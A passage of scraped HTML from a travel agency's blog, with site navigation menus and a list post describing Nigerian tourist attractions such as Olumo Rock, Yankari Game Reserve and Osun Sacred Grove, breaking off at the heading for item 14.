			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5339"><a href="https://fivesenses-travel.com/luxury-kenya-safari-holiday/">Luxury Kenya Safari Holiday</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5677"><a href="https://fivesenses-travel.com/9-days-off-the-beaten-path-samburu/">9 Days Off the Beaten Path – Samburu</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3289"><a href="#">Tanzania</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://fivesenses-travel.com/authentic-zanzibar/">Authentic Zanzibar</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3410"><a href="https://fivesenses-travel.com/honeymoon/">Honeymoon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3290"><a href="#">Uganda</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2382"><a href="https://fivesenses-travel.com/uganda/">5 Days Uganda Safari Trip</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://fivesenses-travel.com/9-day-vacation-and-tour-exploring-uganda/">9-Day Vacation and Tour &#8211; Exploring Uganda</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2378"><a href="#">North Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2843"><a href="#">Egypt</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a href="https://fivesenses-travel.com/from-cairo-to-the-nile/">From Cairo to the Nile</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://fivesenses-travel.com/pharaoh-empire/">Welcome To The Pharaoh Empire</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2379"><a href="#">West Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1898"><a href="#">Ghana</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="https://fivesenses-travel.com/7-days-in-ghana/">7 Days in Ghana</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912"><a href="https://fivesenses-travel.com/11-days-in-ghana/">11 Days in Ghana</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://fivesenses-travel.com/nigeria/">Nigeria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1665"><a href="#">Senegal</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://fivesenses-travel.com/first-step-in-senegal/">First Step in Senegal</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a href="https://fivesenses-travel.com/the-best-of-senegal/">The Best of Senegal</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2380"><a href="#">UAE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3973"><a href="#">Dubai</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2599"><a href="https://fivesenses-travel.com/dubai/">4 Nights Dubai Trip</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3507"><a href="#">Packages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5532"><a href="#">luxury</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5533"><a href="https://fivesenses-travel.com/luxury-kenya-safari-holiday/">Luxury Kenya Safari Holiday</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899"><a href="https://fivesenses-travel.com/bespoke-luxury-kenyan-package/">Bespoke Luxury Kenyan Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://fivesenses-travel.com/9-days-off-the-beaten-path-samburu/">9 Days Off the Beaten Path – Samburu</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3512"><a href="#">Couple</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3508"><a href="https://fivesenses-travel.com/honeymoon/">Honeymoon</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4030"><a href="#">Christmas And New Year Deals</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3890"><a href="https://fivesenses-travel.com/dubai-christmas-new-year-deal-with-dubai-expo-2020/">Dubai Christmas/New Year Deal With Dubai Expo 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a href="https://fivesenses-travel.com/kenya-christmas-and-new-year-deal/">Kenya Christmas and New Year Deal</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4032"><a href="https://fivesenses-travel.com/5-days-coast-christmas-new-year-deal/">5 Days Coast Christmas &#038; New Year Deal</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3513"><a href="#">Ecotourism</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4317"><a href="https://fivesenses-travel.com/fivesenses-eco-tourism-package/">Fivesenses Eco Tourism Package</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3514"><a href="https://fivesenses-travel.com/from-cairo-to-the-nile/">From Cairo to the Nile</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3511"><a href="#">Family</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509"><a href="https://fivesenses-travel.com/namibia-family-trip/">Namibia Family Trip</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3510"><a href="https://fivesenses-travel.com/savanna-destination/">Savanna Destination</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2277"><a href="https://fivesenses-travel.com/booking/">Trip Inquiry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4128"><a href="https://fivesenses-travel.com/payment/">Payment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://fivesenses-travel.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5118"><a href="https://fivesenses-travel.com/blog/">Blog</a></li>
<li class="search-toggle-li" ><a href="https://fivesenses-travel.com/#" class="site-search-toggle search-overlay-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li><li class="side-panel-li"><a href="#" class="side-panel-btn"></a></li></ul>
<div class="oceanwp-social-menu clr social-with-style">

	<div class="social-menu-inner clr colored">

		
			<ul aria-label="Social links">

				<li class="oceanwp-facebook"><a href="https://www.facebook.com/fivesensestravelltd" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/fivesenses_travel_ltd/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:in&#102;o&#64;&#102;i&#118;es&#101;n&#115;e&#115;-&#116;r&#97;vel.com" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://fivesenses-travel.com" rel="home" aria-label="Home" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://fivesenses-travel.com/category/travel/" itemprop="item"><span itemprop="name">travel</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://fivesenses-travel.com/17-top-tourist-attractions-in-nigeria-to-visit-2022/">17 Top Tourist Attractions In Nigeria To Visit 2022 </a></span><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-5129">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">17 Top Tourist Attractions In Nigeria To Visit 2022 </h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://fivesenses-travel.com/author/ramata-dia/" title="Posts by Ramata" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Ramata</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>February 16, 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://fivesenses-travel.com/category/travel/" rel="category tag">travel</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://fivesenses-travel.com/17-top-tourist-attractions-in-nigeria-to-visit-2022/#respond" class="comments-link" >0 Comments</a></li>
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	
<p>Tourist attractions have the ability to attract worldwide attention which transcends from not only setting up a physical edifice but also embodies structures or places of natural and physical value. They depict historical significance and outstanding beauty capable of awing and amusing the public; The physical evidence of genius architectural designs and brain work, coupled with the mysterious dynamism of natural ingenuity make them the go-to place for a memorable tourism experience. We took some time to compile a list of tourist attractions in Nigeria. Enjoy!</p>



<h2 class="wp-block-heading" id="1-olumo-rock"><strong>1.&nbsp;<a href="https://hotels.ng/guides/destinations/everything-need-know-olumo-rock/">Olumo Rock</a></strong></h2>



<h4 class="wp-block-heading" id="ogun-state">&nbsp; &nbsp; &nbsp; Ogun State</h4>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://cimages.timbu.com/guides/2017/08/Olumo-Rock.jpg" alt="" class="wp-image-7136"/></figure></div>



<p>Any visit to the city of Abeokuta would be incomplete without stopping by at the? fortress of Abeokuta?;&nbsp;Olumo Rock. No surprise that this rock is located in Abeokuta, as the name?Abeokuta? itself means? under the rock? as has been one of the choice tourist attractions in Nigeria.&nbsp;<strong><a href="https://hotels.ng/guides/destinations/everything-need-know-olumo-rock/">Olumo Rock</a></strong>&nbsp;has long served as a rock of offense and a fortress for the people of Egba Land, since the 19th century. &nbsp;At&nbsp;<strong><a href="https://hotels.ng/guides/destinations/everything-need-know-olumo-rock/">Olumo Rock</a></strong>, you would be treated to attractions like natural tunnels, unusual trees, natural cantilevers, gardens on the rock, broken pathways, monuments of the belief system of the rock&#8217;s primeval settlers, e.t.c. You don&#8217;t want to miss these attractions, do you?</p>



<h2 class="wp-block-heading" id="2-yankari-game-reserve"><strong>2.&nbsp;<a href="https://hotels.ng/guides/destinations/yankari-game-reserve-2/">Yankari Game Reserve</a></strong></h2>



<h4 class="wp-block-heading" id="bauchi-state">&nbsp; &nbsp; &nbsp; &nbsp;Bauchi State</h4>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://cimages.timbu.com/guides/2017/07/yankari-game-reserve-1024x683.jpg" alt="Yankari Game Reserve"/></figure></div>



<p>All roads lead to<strong>&nbsp;<a href="https://hotels.ng/places/game-reserve/16-yankari-national-park">Yankari Game Reserve</a></strong>, in Bauchi State, North-Eastern Nigeria. Get ready to experience nature in the country&#8217;s biggest wildlife retreat. At the reserve, you will be captivated by the number of activities you can participate in. Marvel at the largest herd of elephants in the country, <a href="https://fivesenses-travel.com/travel-destinations-in-senegal/">embark</a> on a guided safari tour and explore the tropical forests. At the Reserve, you&#8217;ll find different varieties of animal species including the olive baboon, patas monkey, roan antelope, western hartebeest, living in their natural habitats.</p>



<p>After your day at the reserve, exploring the marvel of wildlife, head over to the&nbsp;Wikki Warm Spring. &nbsp;Your visit to the&nbsp;<strong><a href="https://hotels.ng/places/game-reserve/16-yankari-national-park">Yankari Game Reserve</a></strong>&nbsp;is incomplete if you don&#8217;t experience the warmth of this spring.</p>



<h2 class="wp-block-heading" id="3-lekki-conservation-centre"><strong>3.&nbsp;<a href="https://hotels.ng/guides/destinations/lekki-conservation-centre-2-2/">Lekki Conservation Centre</a></strong></h2>



<h4 class="wp-block-heading" id="lagos-state">&nbsp; &nbsp; &nbsp; &nbsp;Lagos State</h4>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://cimages.timbu.com/guides/2017/03/lekki-conservation-centre-OPARABOY.jpg" alt="Dense vegetation and boardwalk at lekki conservation centre"/></figure></div>



<p><a href="https://hotels.ng/guides/destinations/lekki-conservation-centre-2-2/"><strong>The Lekki Conservation Centre</strong></a>, Lagos is one of the best nature reserves in Nigeria. This conservation and relaxation center offers a breath of fresh air and&nbsp;an escape from the forever buzzing city of Lagos. &nbsp;The 21-year-old conservation center cum nature hub, which covers an area of 78 hectares, is run and managed by the Nigerian Conservation Foundation (NCF). Generally regarded as an icon of nature conservation,&nbsp;<strong><a href="https://hotels.ng/guides/destinations/lekki-conservation-centre-2-2/">Lekki Conservation Centre</a></strong>&nbsp;represents the flagship project of Nigeria Conservation Foundation for the preservation of unique biodiversity, scenic, natural, scientific recreational values of the coastal environs of western Nigeria. This is definitely one to make your tourism experience complete!</p>



<p></p>



<h2 class="wp-block-heading" id="70-tourist-attractions-in-nigeria-holiday-packages-from-nigeria-top-beautiful-places-in-nigeria-top-10-most-beautiful-places-in-nigeria-vacation-places-in-lagos">70 tourist attractions in nigeria,holiday packages from nigeria,top beautiful places in nigeria,top 10 most beautiful places in nigeria, vacation places in lagos</h2>



<h2 class="wp-block-heading" id="4-zuma-rock"><strong>4.&nbsp;</strong><a href="https://hotels.ng/guides/destinations/zuma-rockthe-monolith-human-face/"><strong>Zuma Rock</strong></a></h2>



<h4 class="wp-block-heading" id="abuja">&nbsp; &nbsp; &nbsp; &nbsp;Abuja</h4>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://cimages.timbu.com/guides/2017/07/zuma-rock.jpg" alt="zuma rock - hotels.ng"/></figure></div>



<p>The rock ranks high as one of the choice tourist attractions in the Country.&nbsp;<strong><a href="https://hotels.ng/guides/destinations/zuma-rockthe-monolith-human-face/">Zuma Rock</a></strong>, the monolithic Inselberg with a human face, is located in Madalla, Niger State, to the North of Abuja. It was once described as the unquestionable watchman of the F.C.T. It is the sandy concealment that hangs like a haze over&nbsp;Zuba&nbsp;Town. The other mountains in and around it stay a considerable distance from it, which the&nbsp;Zuba&nbsp;people see as a form of respect being paid by the other mountains to&nbsp;<strong><a href="https://hotels.ng/guides/destinations/zuma-rockthe-monolith-human-face/">Zuma Rock</a></strong>&nbsp;for its royal presence in the locality.</p>



<p>Visiting&nbsp;<strong><a href="https://hotels.ng/guides/destinations/zuma-rockthe-monolith-human-face/">Zuma Rock</a></strong>&nbsp;between April and October, which marks the rainy season in central Nigeria where the rock is situated, would afford you the opportunity of seeing the much talked Zuma Rock Fire, as the apex of the&nbsp;<strong><a href="https://hotels.ng/guides/destinations/zuma-rockthe-monolith-human-face/">Zuma Rock</a></strong>&nbsp;catches fire under heavy rainfall. Over time, this has remained one of the wonders of the Zuma Rock.</p>



<h2 class="wp-block-heading" id="5-agbokim-waterfall"><strong>5.&nbsp;<a href="https://hotels.ng/places/waterfall/21-agbokim-waterfalls">Agbokim Waterfall</a></strong></h2>



<h4 class="wp-block-heading" id="cross-river-state">&nbsp; &nbsp; &nbsp;&nbsp; Cross-River State</h4>



<figure class="wp-block-image"><img decoding="async" src="https://cimages.timbu.com/guides/2017/08/agbokim-waterfalls-main-image-21-56bfdcf9bebb6.jpeg" alt="" class="wp-image-20558"/></figure>



<p><strong><a href="https://hotels.ng/places/waterfall/21-agbokim-waterfalls">Agbokim Waterfalls</a></strong>&nbsp;are a series of seven cascades with a&nbsp;<strong>total length of 6817.73m.</strong>&nbsp; It is surrounded by green vegetation which is home to thousands of birds that filter the surroundings with soft chirping. Over the years, it has been regarded as the speckle of beauty in fading nature. The magnificence of the&nbsp;<strong><a href="https://hotels.ng/places/waterfall/21-agbokim-waterfalls">Agbokim Waterfall</a></strong>&nbsp;is more appreciated during the rainy season. It is located at Etung Local Government Area of Cross River State in south-eastern Nigeria, on the Nigeria-Cameroon border. It is the perfect location for a picnic, family vacation, tourism, and meditation.</p>



<h2 class="wp-block-heading" id="6-aso-rock"><strong>6.&nbsp;</strong><a href="https://hotels.ng/guides/destinations/aso-rock-3/"><strong>Aso Rock</strong></a></h2>



<h4 class="wp-block-heading" id="abuja">&nbsp; &nbsp; &nbsp; &nbsp;Abuja</h4>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://cimages.timbu.com/guides/2017/07/Aso-Rock.jpg" alt="aso-rock-abuja-hotels.ng"/></figure></div>



<p><a href="https://hotels.ng/guides/destinations/aso-rock-3/"><strong>Aso Rock</strong></a>&nbsp;is a 400-meter rock that stands out as the most noticeable feature in the capital city of Nigeria, Abuja. The location is reputed as one of the lush tourist attractions in Nigeria, as it is a location in the Country&#8217;s seat of power.<strong>&nbsp;<a href="https://hotels.ng/guides/destinations/aso-rock-3/">Aso Rock</a>&nbsp;</strong>houses the three major seats of power of the Nigerian Federal Government namely; Presidential Villa (Aso Rock Villa), National Assembly, and the Supreme Court, albeit the<strong>&nbsp;<a href="https://hotels.ng/guides/destinations/aso-rock-3/">Aso Rock Villa</a>&nbsp;</strong>building is the only structure built in the valley of the Rock. Although tourists are still allowed to visit this place, due to the rise in the menace of terrorist attacks by Boko Haram in recent times, this access has become limited.</p>



<h3 class="wp-block-heading" id="cheap-holiday-destinations-in-nigeria">cheap holiday destinations in nigeria|holiday packages from nigeria|<br>romantic getaways in nigeria</h3>



<h2 class="wp-block-heading" id="7-agodi-gardens"><strong>7.&nbsp;</strong><a href="https://hotels.ng/guides/destinations/take-a-trip-to-agodi-gardens/"><strong>Agodi Gardens</strong></a></h2>



<h4 class="wp-block-heading" id="oyo-state">&nbsp; &nbsp; &nbsp; Oyo State</h4>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://cimages.timbu.com/guides/2017/08/agodi6-1024x576.jpg" alt="agodi gardens-hotels.ng"/></figure></div>



<p><strong><a href="https://hotels.ng/guides/destinations/take-a-trip-to-agodi-gardens/">Agodi Gardens</a></strong>&nbsp;is a beautiful park in the city of Ibadan which has risen to become one of the top tourist attractions in the country. Also called Agodi Botanical Gardens,&nbsp;<strong><a href="https://hotels.ng/guides/destinations/take-a-trip-to-agodi-gardens/">Agodi Gardens</a></strong>, Ibadan, the site is a serene environment on 150 acres of land. It is usually patronized by families during festive periods and weekends. Its peaceful and calm environment makes it a perfect destination for you to take a break from the hassle and reevaluate life values or hang out with friends and family. From the water parks to the animal enclosure or even just walking through the garden paths,&nbsp;<strong><a href="https://hotels.ng/guides/destinations/take-a-trip-to-agodi-gardens/">Agodi Gardens</a>&nbsp;</strong>is sure to make you forget about reality!</p>



<h2 class="wp-block-heading" id="8-kajuru-castle"><strong>8.&nbsp;</strong><a href="https://hotels.ng/guides/destinations/kajuru-castle-kaduna-3/"><strong>Kajuru Castle</strong></a></h2>



<h4 class="wp-block-heading" id="kaduna-state">&nbsp; &nbsp; &nbsp; &nbsp;Kaduna State</h4>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://cimages.timbu.com/guides/2017/03/kajuru11.jpg" alt="kajuru-castle-kaduna-hotels.ng"/></figure></div>



<p><a href="https://hotels.ng/places/resort/127-kajuru-castle" target="_blank" rel="noreferrer noopener"><strong>Kajuru Castle</strong></a>&nbsp;is a luxury Medieval-German style villa, built over 3 decades ago located in Kaduna State, Nigeria. The villa is designed with bedrooms modeled after dungeons and several towers with crenelated walls. The medieval theme is seen throughout the castle, it even has a<strong></strong>&nbsp;portcullis (the vertically closing gate) with a crocodile pit.</p>



<p>The castle includes a guest tower with &nbsp;4 rooms and the main building with a knight? &nbsp;hall and a master suite ( also known as the ? landlord&#8217;s residence?). There&#8217;s an outdoor swimming pool for cooling off on hot days and a barbeque spot right by the pool. &nbsp;From the pool area and most of the castle windows, you will enjoy a fascinating view of the surrounding mountains and inselbergs. The Castle also has its own Sauna!</p>



<h4 class="wp-block-heading" id="cheap-weekend-getaways-in-lagos-cheap-beach-resorts-in-lagos">cheap weekend getaways in lagos|cheap beach resorts in lagos</h4>



<h2 class="wp-block-heading" id="9-nike-art-gallery"><strong>9.&nbsp;</strong><a href="https://hotels.ng/guides/destinations/nikes-art-gallery/"><strong>Nike Art Gallery</strong></a></h2>



<h4 class="wp-block-heading" id="lagos-state-1">&nbsp; &nbsp; &nbsp; &nbsp;Lagos State</h4>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://cimages.timbu.com/guides/2017/08/nike4.jpg" alt="nike art gallery-hotels.ng"/></figure></div>



<p>A magnificent five-story building coated in spotless white, standing high and proud in its environs,&nbsp;<strong><a href="https://hotels.ng/places/art-gallery/52-nike-art-gallery">Nike Art Gallery</a>&nbsp;</strong>tells its story from the outside. The fence of the compound is adorned with rare marbles. Its walls are covered in different artistic inscriptions and drawings. You immediately feel a deep sense of awe once you walk through its colorfully tattooed black gates. This historical abode ranks high in the list of bedazzling Lagos destinations.</p>



<p>From the inner courtyard of the gallery where you&#8217;ll find the stone sculptures, tie-dye workshop, and hanging craftworks, to the wide variety of art displayed inside the magnificent structure, you can rest assured that your love for Nigerian art will go through the roof.</p>



<h2 class="wp-block-heading" id="10-tarkwa-bay-beach"><strong>10.&nbsp;</strong><a href="https://hotels.ng/guides/destinations/tarkwa-bay-beach/"><strong>Tarkwa Bay Beach</strong></a></h2>



<h4 class="wp-block-heading" id="lagos-state-1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Lagos State</h4>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://cimages.timbu.com/guides/2017/07/Surfers-at-Tarkwa-Bay.jpg" alt="Surfers at Tarkwa Bay-hotels.ng"/></figure></div>



<p><strong><a href="https://hotels.ng/guides/destinations/tarkwa-bay-beach/">Tarkwa Bay Beach</a></strong>, is a sheltered beach located near the Lagos Harbour. It&#8217;s popular with swimmers and water-sports enthusiasts, also home to a welcoming resident community. You&#8217;ll love this beautiful island that is far removed from the hustle and bustle of Lagos.&nbsp;Tarkwa Bay Beach, unlike most public beaches in Lagos,&nbsp;isn&#8217;t often noisy or overcrowded. This makes it a great place for some alone time with your significant other or perhaps a fun day out with your friends.</p>



<p>If you are looking for a quiet romantic time, you should visit<strong><a href="https://hotels.ng/guides/destinations/tarkwa-bay-beach/">&nbsp;Tarkwa Bay</a></strong>&nbsp;Beach on a weekday. Though&nbsp;<strong><a href="https://hotels.ng/guides/destinations/tarkwa-bay-beach/">Tarkwa Bay&nbsp;</a></strong>Beach is a small and lesser-visited beach, many fun seekers visit it during the weekends, public holidays, and festive seasons.</p>



<h2 class="wp-block-heading" id="11-obudu-mountain-resort"><strong>11.&nbsp;</strong><a href="https://hotels.ng/guides/destinations/everything-need-know-obudu-mountain-resort/"><strong>Obudu Mountain Resort</strong></a></h2>



<h4 class="wp-block-heading" id="cross-rivers-state">&nbsp; &nbsp; &nbsp; &nbsp; Cross Rivers State</h4>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://cimages.timbu.com/guides/2017/07/Obudu-Ranch.jpg" alt="entrance-to-obudu-mountain-resort-cross-rivers-hotels.ng"/></figure></div>



<p><strong><a href="https://hotels.ng/guides/destinations/everything-need-know-obudu-mountain-resort/">Obudu Mountain Resort</a></strong>, formerly known as Obudu Cattle Ranch, is one of the most beautiful and pleasant tourist center destinations in Nigeria. Located on the Obudu Plateau, close to the Cameroon border, in the Northeastern part of Cross Rivers State. This resort center has grown to become a major destination choice for tourists. It has an attractive landscape and calming ambiance, with clouds smiling down on its peaks and valleys. It offers visitors a good blend of warm and cold temperatures, as it has very temperate weather.</p>



<p>The rooms in&nbsp;<strong><a href="https://hotels.ng/guides/destinations/everything-need-know-obudu-mountain-resort/">Obudu Mountain Resort</a></strong>&nbsp;are made up of chalets, standard rooms, executive rooms, huts to presidential suites. Although this resort is open to visitors throughout the year, the period between October and February is the best time to visit, as it is the time when the sky is very bright and the air is frosty.</p>



<h2 class="wp-block-heading" id="12-eleko-beach"><strong>12.&nbsp;<a href="https://hotels.ng/guides/destinations/eleko-beach/">Eleko Beach</a></strong></h2>



<h4 class="wp-block-heading" id="lagos-state-1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Lagos State</h4>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://cimages.timbu.com/guides/2017/07/Horse-At-Eleko-Beach-hotels.ng_.jpg" alt="Horse At Eleko Beach-hotels.ng"/></figure></div>



<p>As you can expect, fun lovers enjoy a visit to the beach on the weekends. If you are looking for a quiet and reflective time at the beach, you should visit&nbsp;<strong><a href="https://hotels.ng/guides/destinations/eleko-beach/">Eleko Beach</a>&nbsp;</strong>on a weekday. &nbsp;Even though more people troupe into&nbsp;<strong><a href="https://hotels.ng/guides/destinations/eleko-beach/">Eleko Beach</a></strong>&nbsp;on weekends, it generally doesn?t get as crowded as the other popular public beaches in Lagos like&nbsp;<strong><a href="https://hotels.ng/guides/destinations/how-to-plan-a-fun-day-at-elegushi-beach/" target="_blank" rel="noreferrer noopener">Elegushi Beach</a></strong>,&nbsp;<strong><a href="https://hotels.ng/guides/destinations/everything-need-know-bar-beach/" target="_blank" rel="noreferrer noopener">Bar Beach</a></strong>, and&nbsp;<strong><a href="https://hotels.ng/places/beach/5493-alpha-beach">Alpha Beach</a></strong>. &nbsp;Also, the huts at&nbsp;<strong><a href="https://hotels.ng/guides/destinations/eleko-beach/">Eleko Beach</a></strong>&nbsp;make you people like you&#8217;re having your own private beach experience. This means, in reality, any day of the week is a good day to visit this beach.</p>



<p><a href="https://hotels.ng/places/beach/59-eleko-beach" target="_blank" rel="noreferrer noopener"><strong>Eleko Beach</strong></a>&nbsp;offers a peaceful retreat for privacy seekers or couples looking to enjoy a good time away from the hustle of Lagos. This public beach, &nbsp;located close to&nbsp;<a href="https://hotels.ng/hotel/13563-la-campagne-tropicana-lagos?utm_source=blog&amp;utm_medium=guides&amp;utm_campaign=destinations&amp;utm_term=eleko-beach&amp;utm_content=textlink" target="_blank" rel="noreferrer noopener"><strong>La Campagne Tropicana</strong></a>, offers private beach that features bamboo huts. It is also less rowdy than other public beaches in Lagos and considered to be cleaner. It&#8217;s definitely one of the few tourist attractions to offer such services.</p>



<h2 class="wp-block-heading" id="13-osun-sacred-grove"><strong>13.&nbsp;</strong><a href="https://hotels.ng/guides/destinations/osun-sacred-grove-4/"><strong>Osun Sacred Grove</strong></a></h2>



<h4 class="wp-block-heading" id="osun-state">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Osun State</h4>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://cimages.timbu.com/guides/2017/04/Osun-sacred-grove.jpg" alt=""/></figure></div>



<p>Classified as one of the UNESCO world heritage sites. This sacred forest attracts a large number of tourists as it is definitely worth visiting and is reputed to rank high in the list of tourist attractions in Nigeria. Situated on the outskirts of Oshogbo, the capital of Osun state along the banks of the Osun river. Osun state is one of the states in the Southwestern part of Nigeria. Majorly populated by the Yorubas who are indigenes of the state. Yoruba people believe that the<strong><a href="https://hotels.ng/guides/destinations/osun-sacred-grove-4/">&nbsp;Osun Sacred Grove</a></strong>, which spans about 75 hectares of land, is home to Osun? the goddess of fertility. A festival that celebrates this fertility goddess takes place every year in Oshogbo. You will find scattered about the forest, shrines, and effigies of different deities. In addition to that, the forest contains about 400 different species of plants that are used for medicinal purposes.</p>



<h2 class="wp-block-heading" id="14-new-afrika-shrine"><strong>14.&nbsp;<a href="https://hotels.ng/guides/destinations/fela-shrine/">New Afrika Shrine</a></strong></h2>



